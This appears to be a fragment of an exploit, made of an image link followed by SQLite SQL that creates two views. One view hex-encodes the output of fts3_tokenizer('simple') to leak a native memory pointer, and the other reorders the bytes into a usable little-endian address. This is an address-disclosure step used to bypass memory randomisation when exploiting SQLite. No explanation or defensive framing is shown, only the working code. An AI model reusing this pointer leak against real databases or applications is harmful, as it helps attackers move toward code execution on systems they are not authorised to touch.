 CREATE VIEW leak AS SELECT SUBSTR((SELECT col FROM le_leak), -2, 2)||
SUBSTR((SELECT col FROM le_leak), -4, 2)||
SUBSTR((SELECT col FROM le_leak), -6, 2)||
SUBSTR((SELECT col FROM le_leak), -8, 2)||
SUBSTR((SELECT col FROM le_leak), -10, 2)||
SUBSTR((SELECT col FROM le_leak), -12, 2)||
SUBSTR((SELECT col FROM le_leak), -14, 2)||
SUBSTR((SELECT col FROM le_leak), -16, 2) AS col;
CREATE VIEW le_leak AS SELECT hex(fts3_tokenizer("simple")) AS col;